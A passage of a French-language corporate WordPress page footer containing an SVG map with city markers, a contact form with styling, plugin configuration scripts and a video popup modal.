			c0.4-0.3,1.3,0.4,1.3-0.3c0.1-0.7,0.9-0.6,1.7-0.6c0.8,0,2.8-1.3,4.3-2.7c1.6-1.5,4.1-4.7,5-6.1c0.9-1.5,2.3-2.7,3-3.4
			c0.5-0.5,0.8-2.2,1-3.5c0-0.4,0.1-0.8,0.1-1c0.1-1-0.6-0.2-0.8-0.8c-0.2-0.6,1.5-1.8,3.3-2.4c1.8-0.7,2.5-1,2.6-1.7
			c0.2-0.6,0-2.4,0.2-3.1c0.2-0.7-0.2-1.1-0.4-2.6c-0.2-1.6-0.8-1.8-1-2.7c-0.3-0.9-0.2-1.6,0.3-1.6c0.5,0,0.5-0.3,1-1.1
			c0.4-0.8,0.9-0.5,1.8-1.1c0.8-0.6,0.9-1.4,2.2-2.4c1.3-1,2.8-1,4.1-1.8c1.3-0.8,3.5-3.8,3.3-4.4c-0.2-0.6-0.7-3.1-0.5-4.1
			c0.1-1-0.2-3.7-0.2-5c0,0,0-0.1,0-0.1c-0.1-1.2-1.4-0.7-1.5-1.9c-0.1-1.3-0.8-1.3-0.8-2.1c0-0.9,0.1-1.6-0.2-1.7
			c-0.3-0.1-0.1-0.8,0.4-1.6c0.5-0.7-0.9-0.8-1.1-1.8c-0.1-0.4,0.4-1.7,0.9-3.2c0.8-2,1.8-4.2,2.1-4.6c0.5-0.7,0.9-0.6,1.3-1.1
			c0.4-0.5,0.5,0.3,1.2-0.7c0-0.1,0.1-0.2,0.2-0.3c0.8-1.1,3-3.2,4.7-4.9c1.8-1.9,2.7-2.3,3.7-2.8c1-0.5,3.5-3,5.2-5.1
			c1.1-1.4,2.3-2.9,2.4-3.9c0.2-1,1.2-2.3,1.9-3.3c0.7-1,2-3.4,2-4.2c0-0.7,0.6-2.3,0.7-3.7c0.1-1.3-1-1.5-1.4-0.7
			c-0.3,0.7-3,1.2-4.7,1.3c-1.7,0-2.7,0.2-3.4,0.8c-0.6,0.6-2.2-0.2-2.7,0.5c-0.6,0.7-2.8,1.2-3.5-0.3c-0.3-0.6-0.7-1-1.1-1.2
			c0,0,0,0,0,0c0,0,0,0,0,0c-0.5-0.3-1-0.4-1.1-0.5c-0.2-0.2,0.6-0.8,1.2-1c0.6-0.1,0.3-0.8-0.2-1.2c-0.1-0.1-0.2-0.2-0.3-0.3
			c-0.5-0.5-1.3-1.3-2.2-2.5c-1.2-1.5-2.6-2.3-3.3-2.3c-0.7,0-0.9-1.3-1.3-1.3c-0.5-0.1-1.5-1.9-1.6-3.1c0-0.7-0.6-1.6-1.2-2.3
			c-0.5-0.6-1-1.1-1.3-1.2c-0.7-0.3-1.2-1.6-1.2-3.3s-0.4-3-0.5-3.5c-0.1-0.5-0.9-1.7-1.8-2.2c-0.7-0.4-1.1-0.9-1.2-1.6
			c0-0.3-0.1-0.6,0-0.8c0.2-1-0.5-0.9-1-2.3c-0.4-1.4-2.2-3.5-2.2-4.3c-0.1-0.8-1-1.3-1-2.1c0-0.9-0.5-1-1.4-2.3
			c-1-1.4-1.2-3.8-1-3.9c0.3-0.1,1.1,2,1.4,2.7c0.3,0.7,1.4,2.8,2.1,2.8c0.7,0,1-3.1,1.3-3c0,0,0,0,0.1,0.1c0.1,0.4-0.1,2.3,0.4,2.4
			c0.5,0.2,0.7,1,1.7,2.1c1,1.1,3,4,3,4.7c0,0.7,0.4,1.5,1.6,2.3c1.2,0.8,1.2,1.9,1.9,2.4c0.7,0.5,0.5,1.1,0.5,2.3
			c0,1.2,0.6,2.9,1.7,3.5c1.1,0.7,1.9,1.4,2.4,2.8c0.5,1.3,1.2,2.5,1.9,3.2c0.7,0.7,0.3,1.1,0.7,1.6c0.2,0.3,0.5,0.7,0.7,1.2
			c0.2,0.5,0.3,0.9,0.2,1.3c-0.2,0.7,0,2.4,0.6,3.4c0.7,1,0.4,2.7,0.7,3.1c0.3,0.3,2.7,0.3,3.8-0.4c1.1-0.7,1.8-0.8,2.7-0.8
			c0.9,0,2-0.7,2.3-1.1c0.3-0.4,1.6-0.4,2.1-0.3c0.5,0.1,1.1-0.5,1.6-1.1c0.6-0.6,2.5-0.8,4.5-1.5c2-0.6,1.6-1.6,2-2.1
			c0.4-0.5,0.9-0.3,1.8-0.7c0.2-0.1,0.3-0.1,0.5-0.3c1.2-0.7,2.5-0.3,3.4-0.6c0.9-0.2,0-1,0.8-1.7c0.8-0.7,1.9-0.2,2.3-0.4
			c0.4-0.2,0.7-1.6,1.4-1.9c0.7-0.3,1.4-0.1,1.3-0.7c-0.1-0.6,0.1-2.7,0.7-2.8c0.7-0.1,1.7-0.8,1.7-1.2c0-0.4,1.3-1.8,1.7-2.5
			c0.4-0.7,0.4-1.1-0.2-1.2c-0.6-0.1-1.5-1.7-1.8-2.2c-0.3-0.5-2.1-0.2-3.5-1.3c-0.6-0.5-0.9-1.4-1.1-2.2c-0.3-1.3-0.4-2.6-0.6-2.6
			c-0.4,0-1.9,1.6-2.5,2.8c-0.6,1.2-2.4,2.1-4,1.9c-1.6-0.3-2.1,0.4-2.5,0.7c-0.1,0.1-0.3,0-0.4-0.1c-0.3-0.3-0.8-0.8-0.9-1.3
			c-0.1-0.2,0-0.4,0-0.6c0.4-0.7,0.7-2.5-0.2-2.7c-0.9-0.2-1.4,1.6-1.4,2.1c0,0.1-0.1,0.1-0.2,0c-0.4-0.3-1.5-1.8-1.1-2.3
			c0.5-0.5-0.2-1.6-0.9-2.3c-0.7-0.6-2.1-1.8-2.1-2.5c0-0.2-0.1-0.5-0.3-0.9c-0.4-1-1-2.3-1-2.7c0-0.1,0.1-0.2,0.2-0.4
			c0.2-0.2,0.6-0.4,0.9-0.5c0.2-0.1,0.4-0.1,0.5-0.1c0.6,0,0.5-0.6,1-0.2c0.4,0.4,1,0,1.5-0.1c0.4,0,1.6,2.2,2.1,3.3
			c0.5,1.1,0.5,1.5,1.2,1.9c0.7,0.5,1.5,0.2,2.6,1.3c1,1.1,3.7,1.8,4.8,1.8c1.1,0.1,2-1.2,3.4-0.9c1.4,0.3,1.1,2.1,1.6,2.8
			c0.5,0.7,6.3,1.1,7.3,1.4c0.4,0.1,1.2,0.2,2.2,0.2c0-0.2,0-0.4-0.1-0.5c0,0.1,0,0.3,0.1,0.5c1.7,0,3.7,0,3.9-0.3
			c0.3-0.4,1.2-0.6,1.6-0.2c0.5,0.3,2.6,0.4,3.4,0c1-0.6,1.7,0,1.7,0.5c0,0.5,0.5,0.7,1,1.1c0.5,0.4,0.1,0.9,0.4,1.4
			c0.3,0.5,0.9,0.4,1.8,0.8c0.1,0.1,0.2,0.1,0.3,0.2c0.1-0.1,0.1-0.1,0.1-0.2c0.5-0.6,0.6-1.6,1.9-1.3c1.3,0.2,1.2-0.3,2-0.1
			c0.7,0.2,1.2,0.1,1.6-0.4c0.3-0.5-0.3-1.5-0.7-1.9c-0.4-0.4-1-1.3-0.9-2.2c0.1-0.8-1.3-0.8-1.3-1.5c0-0.7,1.3-1.7,1.6-2
			c0.3-0.2,1.3,0.7,1.6,0.2c0.2-0.5,1-0.2,1.4-0.1c0.4,0.1,1.1-0.8,1.2-1.6c0.1-0.7,1.5-0.8,1.7-1.1c0.3-0.2,0.7-1.9,0.8-2.2
			c0.2-0.3,1.2-0.1,1.2-1c0-0.9,0.5-1.1,1-1.2c0.5-0.1,0.3-0.9,0.4-1.6c0.1-0.7,0.4-1.4,1.1-1.6c0.7-0.2-0.2-1.1-1-0.9
			c-0.7,0.2-1.2-2-1.2-2s0.1-1.7-0.3-2c-0.4-0.3,0.2-1.2,1.1-1.2c0.9,0,2.6,1,3.2,0.6c0.6-0.4,1.7-0.7,2.1-0.8
			c0.3-0.1,0.6-0.9,0.8-1.3c-0.4-0.3-1-0.6-1.6-0.9c-1-0.5-1.1-1.3-1.1-1.6c0-0.2-1.1-0.9-1.9-1.6c0,0,0.1,0,0.1,0s-0.3-2.2-0.4-2.8
			c-0.1-0.7-2.1-1.3-2.1-1.3l-0.3-1.8c0,0,0,0-0.1,0c0,0,0.1,0,0.1,0c0.3-0.3,0.3-0.7,0.3-1c0-0.6,0.5-0.4,0.9-0.6
			c0.5-0.1,0.8-0.7,1.2-0.7c0.4,0,0.9-0.6,1.3-0.4c0.4,0.1,0.8,0.8,1.3,0.4c0.5-0.4,0.6,0,1.3-0.8c0.7-0.8,1.1-0.7,1.9-0.6
			c1,0.1,1.4-0.4,1.7-0.9c0.3-0.6,1.1-0.6,1.6-0.9c0.5-0.4,1.5-0.8,1.9-0.9c0.2-0.1,0.2-0.2,0.2-0.5c0-0.2-0.1-0.5-0.1-0.9
			c0-0.6,0.9-1.1,1.1-1.6c0.2-0.5-0.8-1.9-0.8-2.3c0-0.5,0-1.6-0.5-1.8c-0.5-0.2,0.9-0.8,1.2-0.8c0.7,0,1.7-0.7,2-0.4
			c0.3,0.3,0.9,0.4,1.5,0.4c0.6,0,0.3-0.7,0-1c-0.3-0.3,1.1-3.1,1.3-4c0.2-0.9,0.7-0.1,1.4,0c0.7,0.1,1.5,0,1.9,0.2
			c0.4,0.2,1.7-0.3,2-0.7c0.3-0.5-0.3-0.6-0.3-1.7c0-1.1,0.7-1.6,1.4-1.6c0.7,0,0.9-0.6,0.9-1.2c0-0.5,0.6-0.8,0.7-1.4
			c-0.2-0.2-0.4-0.5-0.4-0.8c-0.1-0.4-0.4-0.2-0.7-0.1c-0.3,0.2-1.3,0.3-1.7,0.3c-0.4,0-1.1-0.5-1.1-0.9c0-0.4-0.1-0.8-0.5-0.8
			c-0.4,0-0.9-0.2-1.3-1.1c-0.4-0.9-0.9-0.9-1.4-1.1c-0.4-0.2-1.6,0.4-2.1,0.6c-0.5,0.2-1.4-0.2-2.1-0.3c-0.7-0.1-1-1.3-1.6-1.2
			c-0.6,0.1-0.7,1.4-1.2,1.4c-0.5,0-1.3-2.4-2.2-3.8c-0.9-1.4-2.5-4.1-3.9-4.6c-1.4-0.5-1-1.2-0.6-1.6c0.4-0.4-0.8-0.5-1.4-0.1
			c-0.6,0.3-1.3,0.9-1.9,1.1c-0.7,0.1-1.6,1.2-2.3,0.9c-0.7-0.2-1,0.9-1.6,0.4c-0.6-0.5,0.7-0.9,0.7-1.4s-0.9,0.1-1.1-0.1
			c-0.2-0.3-1-0.6-1-0.1c0,0.4-0.6,0.2-0.6-0.1s-0.4-0.9-0.8-0.5c-0.4,0.4-1.6,0.7-1.9,0.3c-0.3-0.3,0.2-0.5,0.2-0.9
			c0-0.4-0.5-1-0.4-1.5c0.1-0.5-0.9-1-1.4-0.8c-0.5,0.2-1.1,0-1.6-0.2c-0.5-0.2-2.5,0.1-2.6,0.6c-0.1,0.5-2.6,0.8-3.1,1
			c-0.5,0.2-2.3,0.5-3,0.6c-0.7,0.1-1.3,0.7-2.1,0.7c-0.8,0-2.4,0.1-3.2,0.7c-0.7,0.6-2,0.1-2.5,0.3c-0.6,0.2-1.5-0.1-1.8,0.1
			c-0.3,0.2-0.2,1.3,0.1,1.8c0.3,0.5,1.8,0.7,1.9,0.9c0.1,0.3-1.5,0.3-2.2,0.4c-0.7,0.1-0.6,1-0.4,1.5c0.2,0.5-0.7,0.9-1.3,1.1
			c-0.6,0.2,0,1.1,0.6,1.1c0.6,0,1,0.5,1.5,0.5s0.6,0.9,0.6,1.5c0,0.6-0.6,0.7-1.3,0.7c-0.7,0-1.1-0.6-1.6-0.7
			c-0.5-0.1-0.4,0.8-0.7,1c-0.4,0.2-0.5-0.7-1-0.7c-0.6,0-1.2-0.1-1.4-0.7c-0.2-0.6-1.5-0.7-2.1-0.1c-0.6,0.6-0.7,0.3-1.2-0.1
			c-0.5-0.4-1.9,0.2-2.1,0.7c-0.2,0.5-1.2,0.7-2,0.2c-0.7-0.5-1.2-0.7-1.2,0c0,0.7-0.6,0.1-0.6-0.3s-1.2-1.1-1.8-1.5
			c-0.6-0.4-2.3-0.4-2.4-0.7c-0.1-0.4-1.2-0.7-1.5,0c-0.3,0.7-0.7,0.2-1.1,0c-0.4-0.2-1.2,0.3-1.6,0.5c-0.4,0.2-1.6,1-2.2,1
			c-0.7,0-0.3,0.8-1.1,1c-0.8,0.2-0.7,0.7-0.6,1.1c0.1,0.4,0.6,1-0.2,1.3c-0.7,0.3-1-0.9-1.7-1.4c-0.7-0.5-1.2,0.1-1.2,0.7
			s-0.7,0.7-1.1,1.3c-0.4,0.7,0.7,0.7,0.7,1c0,0.3-0.6,0.6-0.7,0.7c-0.2,0.1-0.7,1-0.5,1.3c0.2,0.3,1.3,0.2,1.2,0.8
			c-0.1,0.7-0.2,1.3,0.4,1.1c0.6-0.2,1.1-0.1,1.5-0.1c0.4,0,0.7,0.7,1.3,1.5c0.7,0.7,0.9,1.1,0.3,1.3c-0.7,0.2-0.4,0.6,0.5,0.9
			c0.2,0.1,0.5,0.2,0.7,0.4c0.1-0.1,0.3-0.2,0.4-0.3c1.1-0.9,3-1.8,4.4-1.4c1.4,0.4,2.6-0.2,3.2,0.6c0.6,0.9,0,2.5,0.2,3.1
			c0.2,0.6-1.1,0.7-2.1,0.6c-0.9-0.1-2.9,0.4-2.6,0.9c0.2,0.6,0.9,1.9-0.3,1.2c-1.2-0.7-1.7,0.7-1.1,0.7c0.7,0,1.6,0.8,1.6,1.4
			c0,0.6,0.1,1.8,0.7,1.6c0.6-0.2,0.6,0.9,1.5,0.9c0.9-0.1,1.7,0.3,1,1.1c-0.7,0.8,0.4,3,0.7,2.6c0.2-0.3,0-1,0.3-1.4
			c0.1-0.3,0.4-0.4,1-0.4c1.5,0.1,0.8,1.9,1.6,1.9c0.8,0.1,1.7,1.3,1,1.2c-0.7-0.1-1.4,0.7-2.1,0.4c-0.7-0.3-1.7-0.9-1.9,0
			c-0.2,0.9-0.6,1.8,0.4,1.7c1-0.1,0.8,0.6,0.1,1.3c-0.7,0.7,1.1-0.1,1.2,0.5c0.1,0.6,0.7,0.7,0.4,1.7c-0.2,0.6,0,1.9,0,2.8
			c0,0.5,0,1-0.1,1.1c-0.3,0.5-2.7,0.9-4.5,1c-1.8,0.1-1.9-2.3-3.9-2.3c-1.4,0-2.5-1.3-2.5-2.5c0-0.5,0.1-0.9,0.4-1.2
			c1.1-1.3,1.9-3.4,1.2-4.5c-0.3-0.5-1-1.4-1.9-2.4c-0.3,0.8-1.2,0.6-1.4,1c-0.2,0.5-0.7-0.1-0.9,0c-0.3,0.1-0.9-1-1.6-1.1
			c-0.2,0-0.4-0.1-0.7-0.3c-0.5-0.3-1.1-0.7-1.3-0.7c-0.3,0.1-0.3-1.3-0.7-1.3c-0.4,0-0.4-0.3-0.7-0.3c-0.4,0-1.8,0-2.1,0.3
			c-0.4,0.3-0.8-0.7-1.3-0.7c-0.5,0-1-0.5-1.3-0.8c-0.3-0.4-2.6,0.2-3.3-0.3c-0.7-0.5-1.9-0.8-2.5-0.7c-0.2,0-0.5,0.2-0.8,0.4
			c1.2,0.7,3,0.5,3.2,1.8c0.3,1.5,1.1,0.9,0.8,2.2c-0.1,0.3-0.2,0.5-0.5,0.7c-1,0.9-3.2,1.6-3.9,1.3c-0.8-0.3-2.5,0.1-3.7,0.1
			c-1.2,0-1.6-0.9-2.5-0.8c-0.9,0.1-0.9-0.8-1.9-0.8c-0.9,0-0.2-0.5-3.1-0.8c-2.9-0.4-5.4,1.2-6.4,2c-0.9,0.8-4.3,0-4.6,0.3
			c-0.3,0.2,0.1,1.2-1.1,1.6c-1.1,0.4-3.6,0-4.4,0.4c-0.8,0.4-1.2,1.6-0.4,1.6c0.7-0.1,1.1,0.3,0.9,0.6c-0.2,0.3,0.6,1.2,0.2,1.6
			c-0.4,0.4-0.4,1.1,0.1,1.5c0.5,0.4,0.6,1.1,0,1.2c-0.6,0.1,1,0.8,1.1,1.1c0,0.3,1.4,0.5,1.4,0.8s0.4,0.5,1.1,0.3
			c0.7-0.2,0.9,0.7,1.3,1.3c0.4,0.6,2.7,0.2,2.7-0.5c0-0.7,0.7-0.9,1.7-0.8c1,0.1,2.4,1.5,2.9,1.7c0.5,0.2,1.5-0.4,2.2-0.4
			c0.7,0,1.6-1,2-1.2c0.4-0.2,1,0.7,1.6,0.4c0.6-0.3,1.2-0.7,1.6-0.4c0.4,0.2-0.9,1.2-0.6,1.7c0.1,0.2,0.1,0.5,0,0.7
			c-0.1,0.4-0.2,0.8,0,1.1c0.3,0.4-0.1,0.9-0.2,1.6c0,0.1,0,0.2,0,0.3C125.9,61.4,124.9,62.8,124.4,64 M114.2,142.5
			C114.2,142.5,114.2,142.5,114.2,142.5C114.2,142.5,114.2,142.5,114.2,142.5C114.2,142.5,114.2,142.5,114.2,142.5z M115.1,155.4
			c-0.4,0.2-0.8-0.3-1.2-0.9c-0.5-0.8-1-1.8-1.5-2.2c-1-0.6-1.4-7.6-0.9-7.8c0.1,0,0.1,0.1,0.2,0.2c0.2,0.4,0.3,1.2,0.5,2.2
			c0.3,1.6,0.7,3.5,1.3,4c1.1,1,0.9,2.1,1.1,2.8C114.8,154.4,115.8,155.1,115.1,155.4z M139.4,110.9L139.4,110.9c0,0,0,0.1-0.1,0.1
			C139.3,110.9,139.3,110.9,139.4,110.9z M124,167.3c0,0.2,0,0.3-0.1,0.4c-0.5,0.8-2.1-1.7-2.3-3.2c-0.2-1.5,0.9-2.3,0.2-3.7
			c-0.5-1.2-0.9-2.4-0.5-2.7c0.1-0.1,0.2-0.1,0.3-0.1c0.7,0,1.6,2.7,1.5,4.3c0,0.3,0,0.5-0.1,0.7C122.7,163.9,124,166.3,124,167.3z
			 M118.7,137.1c0.8-0.2,1.9-0.1,2.8,0.1c0.8,0.2,1.4,0.5,1.4,0.8c-0.1,0.5-1.5,0.3-1.5,1.4c0,0.1,0,0.1,0,0.2c-0.1,1-0.5,1.7-1,2
			c-0.6,0.3,0.8,1.2,0.1,1.3c-0.7,0.1-2.3-0.7-3.4-0.2c-0.8,0.3-0.6-1.6,0-3.2C117.5,138.3,118.1,137.3,118.7,137.1z M179,36.3
			c-0.1,0.3-0.3,0.7-0.6,0.9c-1.6,1.1-3,0.9-2.6-0.4c0.5-1.4,0.6-3-0.2-3c-0.8,0-0.2,2.9-0.9,3.1c-0.6,0.2-0.8-2.1-0.3-3.3
			c0.1-0.1,0.1-0.3,0.2-0.4c0.7-1,1.6-0.2,1.9,0.1c0.3,0.2,0.1-1.1,0.9-1c0.7,0.1-0.1,1.2,0.5,1.2C178.3,33.6,179.3,35.1,179,36.3z
			 M180.7,31.9c-0.3,0.3-2.7-0.3-2.9-0.8C177.5,30.6,181.2,31.2,180.7,31.9z M209.1,55.5c0.1,0,0.3-0.1,0.4-0.1
			C209.4,55.5,209.3,55.5,209.1,55.5c-0.1-0.1-0.2-0.2-0.4-0.2C208.9,55.3,209,55.4,209.1,55.5z M216,31.7c-1.7,0-5.6-0.9-7.2,0.8
			c-1.6,1.7-0.4,2.6-1.1,2.7c-0.7,0.1-1.1-2.6-0.3-3.4c0.9-0.9,3.7-1.2,5.4-0.8c1.7,0.4,4.9-0.4,5.3-0.2
			C218.6,30.8,217.7,31.7,216,31.7z"></path>
		<path class="st0" d="M70.4,45.3c-0.7,0.6-1.2-0.1-1.5,0.4c-0.3,0.6,1.1,1.5,0.8,2.7c-0.3,1.2,0.2,2.7,0.9,2
			c0.7-0.7,1.1-0.4,1.5-0.9c0.4-0.5,0.1-2.5,0.3-3.4C72.6,45.2,71.1,44.7,70.4,45.3z"></path>
		<path class="st0" d="M82.4,52.4c-1.3,0.3-1.8,0.4-2.6,0c-0.7-0.4-2,0.3-1.8,0.8c0.1,0.3,0.6,0.8,2.2,1.2c1.6,0.4,1.7,1.5,2.4,1.5
			c0.7,0,0.7-0.6,0.6-1.4c-0.2-0.8,0.8-1.8,0.9-2C84.2,52.4,83.7,52.1,82.4,52.4z"></path>
	</g>
</g>
<g id="abidjan" style="padding: 10px;">
	<circle class="st1" cx="41.7" cy="125.6" r="3.5"></circle>
</g>
<g id="casablanca" style="padding: 10px;">
	<circle class="st2" cx="34.9" cy="62.1" r="3.5"></circle>
</g>
<g id="paris" style="padding: 10px;">
	<circle class="st2" cx="55.6" cy="25.7" r="3.5"></circle>
</g>
<g id="tunis" style="padding: 10px;">
	<circle class="st2" cx="73.2" cy="56.2" r="3.5"></circle>
</g>
<g id="dubai" style="padding: 10px;">
	<circle class="st1" cx="165.4" cy="83.4" r="3.5"></circle>
</g>
<g id="oran" style="padding: 10px;">
    <circle class="st2" cx="55" cy="57" r="3.5"></circle>
</g>
</svg></div><div id="custom_html-11" class="widget_text widget eltdf-footer-bottom-column-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div>                </div>
                            <div class="eltdf-grid-col-4">
                    
	<!--<div class="echo_plugin_message"></div>-->
	<form id="echo_plugin_form_contacts" class="echo_plugin_form">
        <div class="row" style="display: inline-table; width: 100%">
                                            <div class="form-group" class="input-field">
                    <input
                            type="text"
                                                    name="fullname" placeholder="Nom et Prénom"
                                            >
                                    </div>
                                                                            <div class="form-group" class="input-field">
                    <input
                            type="email"
                                                    name="mail" placeholder="Adresse email"
                                            >
                                    </div>
                                                                                            <div class="form-group" class="textarea-container">
                    <textarea style="width: 100%;background-color: transparent;" rows="5" name="message" placeholder="Message"></textarea>
                </div>
                                    </div>
		<button type="submit" class="btn btn-primary">Envoyer</button>
	</form>
    <div class="echo_plugin_message"></div>
    <style>
        .echo_plugin_form .form-group {
            position: relative;
        }
        .input-field-container {
            width: 49%;
            margin-right: 2px;
            display: inline-block;
        }
        .text-area-container {
            width: 100%;
        }

        @media screen and (max-width: ) {
            .input-field-container {
                width: 100%;
                margin-right: 0;
                display: block;
            }
            .text-area-container {
                width: 100%;
            }
        }
        input.error,
        textarea.error {
            border: 1px solid red;
        }
        label.error {
            color: #fff;
            font-size: 10px;
            position: absolute;
            bottom: -30px;
            left: 0;
        }
        .echo_plugin_form label {
            color: #FFFFFF;
        }
        .echo_plugin_form button {
            padding: 5px 10px;
            margin-left: auto;
            border: none;
            border-radius: 5px;
        }
        .echo_plugin_form textarea {
            border: 1px solid #343434;
            resize: none;
        }
        .echo_plugin_form textarea:focus {
            border-color: #000;
            outline: transparent;
        }
        .echo_plugin_form textarea,
        .echo_plugin_form textarea:focus,
        .echo_plugin_form input,
        .echo_plugin_form input:focus {
            font-family: inherit;!important;
            color: #ffffff!important;
        }
        .echo_plugin_message {
            margin-top: 10px;
            display: none;
            width: 100%;
            height: 30px;
            padding: 10px 5px;
            background-color: #FFFFFF;
        }
        .echo_plugin_form textarea::placeholder,
        .echo_plugin_form input::placeholder {
            font-family: inherit;!important;
            font-size: 14px!important;
            color: gray;!important;
        }
        .echo_plugin_form textarea::placeholder {
            padding-top: 10px;
            padding-left: 18px;
        }
    </style>

<div id="custom_html-10" class="widget_text widget eltdf-footer-bottom-column-3 widget_custom_html"><div class="textwidget custom-html-widget"></div></div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/allston\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script> var echo_plugin_forms_vars = {"uurl":"https:\/\/immotek.eu\/wp-content\/uploads","purl":"https:\/\/immotek.eu\/wp-content\/plugins\/Immotek-contact-plugin\/","xurl":"https:\/\/immotek.eu\/wp-admin\/admin-ajax.php","form":{"name":"contacts","rules":{"fullname":{"required":true},"mail":{"required":true,"email":true},"message":{"required":true}},"messages":{"fullname":{"required":"Veuillez saisir votre pr\u00e9nom"},"mail":{"required":"Veuillez saisir votre email","email":"Veuillez saisir une adresse valide"},"message":{"required":"Veuillez saisir votre message"}}}} </script>
	<script> var immotek_plugin_vars = {"uurl":"https:\/\/immotek.eu\/wp-content\/uploads","purl":"https:\/\/immotek.eu\/wp-content\/plugins\/Immotek-externe-projects\/","xurl":"https:\/\/immotek.eu\/wp-admin\/admin-ajax.php","form":{"name":"projects","rules":{"numprojet":{"required":true},"nomprojet":{"required":true},"categoryprojet":{"required":true},"description":{"required":true},"circuit":{"required":true},"metrage":{"required":true}},"messages":{"numprojet":{"required":"Veuillez saisir le num\u00e9ro du projet"},"nomprojet":{"required":"Veuillez saisir le nom du projet"},"categoryprojet":{"required":"Veuillez choisir la cat\u00e9gorie du projet"},"description":{"required":"Veuillez saisir la description du projet"},"circuit":{"required":"Veuillez saisir le nombre des circuits du projet"},"metrage":{"required":"Veuillez saisir le nombre de m\u00e9trage  du projet"}}}} </script>
<style>.close-image-btn {
    /* width: 9px; */
    /* height: 20px; */
    position: absolute;
    /* top: -25px; */
    /* right: 0; */
    font-weight: 100;
    font-size: 15px !important;
    line-height: 1;
    cursor: pointer;
    z-index: 1;
}</style>
					<div class='ays-pb-modals av_pop_modals_2 ays-pb-close-popup-with-esc ' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_2'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_mobile_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_mobile_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_mobile_2'>
                        <label for='ays-pb-modal-checkbox_2' class='ays-pb-visually-hidden-label'>modal-check</label>
						<input id='ays-pb-modal-checkbox_2' class='ays-pb-modal-check' type='checkbox'/>
                        
                           <div class='ays_video_window ays-pb-modal_2  ays-pb-border-mobile_2' data-ays-flag='false' style='width: 50%; height: 270px; background-color: #ffffff; color: #ffffff !important;font-family:Times New Roman; border: 0px Dotted #ffffff; border-radius: 4px; ; ' data-name='modern_video'>
                                 <header class='ays_video_head'>
                                    <div class='ays_video_header'>
                                        
                                        <div class='ays_video_btn-close '>
                                            <div for='ays-pb-modal-checkbox_2' class='ays-pb-modal-close_2 ays-pb-close-button-delay' >
                                                <div class='close-image-btn ays_pb_pause_sound_2' style='color: #ffffff ; font-family:Times New Roman;transform:scale(1)'  data-toggle='tooltip' title=''></div>
                                            </div>
                                        </div>
                                    </div>
                                </header>
                                <div class='ays_video_main' >
                                     <div class='ays_video_content'>
                                        <video controls playsinline src='https://immotek.eu/wp-content/uploads/2022/10/DTEK-Groupe-KNX-Award-2022-1.mp4' class='wp-video-shortcode' style='border-radius:4px'></video>
                                        <input type='hidden' class='autoclose_on_video_completion_check' value='off'>
                                    </div>
                                </div>
                                <p class='ays_pb_timer   ays_pb_timer_2' style=' position: absolute; right: 0; left: 0; margin: auto; bottom:-50px'>Ceci fermera dans  <span data-seconds='0' data-ays-seconds='0' data-ays-mobile-seconds='0'>0</span> secondes</p>
                            </div><script>
                    document.addEventListener('DOMContentLoaded', function() {if (window.innerWidth < 768) { jQuery(document).find('.ays-pb-modal_2').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); } else { jQuery(document).find('.ays-pb-modal_2').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); }});
                </script><div id='ays-pb-screen-shade_2' overlay='overlay_2' data-mobile-overlay='false'></div>
                        <input type='hidden' class='ays_pb_delay_2' value='1000'/>
                        <input type='hidden' class='ays_pb_delay_mobile_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_mobile_2' value='0'/>
                        <input type='hidden' class='ays_pb_abt_2' value='both'/>
					</div>                   
                    <style>
                        .ays-pb-modal_2{
                            
                            max-height: none;
                        }

                        .ays-pb-modal_2, .av_pop_modals_2 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_2 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }

                        .ays_notification_window.ays-pb-modal_2 .ays_pb_notification_logo img {
                            width: 100%;
                            max-width: 100px;
                            min-width: 50px;
                            max-height: none;
                            min-height: auto;
                            object-fit: cover;
                            border-radius: unset
                        }

                        .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button {
                            background: #F66123;
                            color: #FFFFFF;
                            font-size: 15px;
                            font-weight: normal;
                            border-radius: 6px;
                            border: none;
                            padding: 12px 32px;
                            transition: 0.3s;
                            box-shadow: none;
                            letter-spacing: 0;
                            text-transform: none;
                            text-decoration: none;
                        }

                        .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button:hover {
                            background: #F66123;
                            color: #FFFFFF;
                        }

                        .ays-pb-modal_2.ays-pb-bg-styles_2:not(.ays_winxp_window, .ays_template_window),
                        .ays_winxp_content.ays-pb-bg-styles_2,
                        footer.ays_template_footer.ays-pb-bg-styles_2 div.ays_bg_image_box {
                            
                        }

                        .ays-pb-modal_2.ays_template_window {
                            
                        }

                        .ays_cmd_window {
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_2 .ays_pb_description > *, 
                        .ays-pb-modal_2 .ays_pb_timer,
                        .ays-pb-modal_2 .ays_content_box p,
                        .ays-pb-modal_2 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #ffffff;
                            font-family: Times New Roman;
                        }

                        .ays-pb-modal_2 .close-image-btn{
                            color: #ffffff !important;
                        }    

                        .ays-pb-modal_2 .close-image-btn:hover,
